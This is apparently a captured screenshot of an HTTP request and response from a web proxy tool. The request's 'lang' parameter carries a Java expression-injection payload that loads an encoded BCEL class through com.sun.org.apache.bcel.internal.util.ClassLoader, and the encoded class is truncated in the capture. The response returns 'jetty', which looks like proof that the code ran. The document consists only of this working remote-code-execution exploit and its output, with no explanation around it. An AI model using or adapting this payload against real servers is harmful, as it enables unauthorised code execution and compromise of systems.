 Request
Pretty Raw Hex \n
1 GET /path?lang=
__${new%20com.sun.org.apache.bcel.internal.util.ClassLoader
().loadClass(%22$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$9dW$Jx$U$d5$j
$ff$bd$ecnf$b2$3b$81$q$b0$81$r$8a$88$uI$80$5d9$M5$m$g$81$u5
$89$ca$o$u$b4$ead3d$tlv$96$d9$J$n$daR$abh$d5zT$7bX$b0$ad$z$
ki$d5$k$qm$IR$v$3d$84$W$7b$d7$b6$b6$fd$b4$97$3d$ac$3d$b4$97
7$f1$f7f6$c7$s$L$7e$9f$f9$b2$ef$cd$fb$df$ef$7f$ce$i$3d$f6$d
8A$A$L$c5$d4$mf$e0$ce$m$$$c4GJ$b8$dc$r$97$bb$V$7c4$88$A$ee$
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 03 Jun 2023 17:56:51 GMT
4 Content-Language: zh-CN
5
6 jetty
7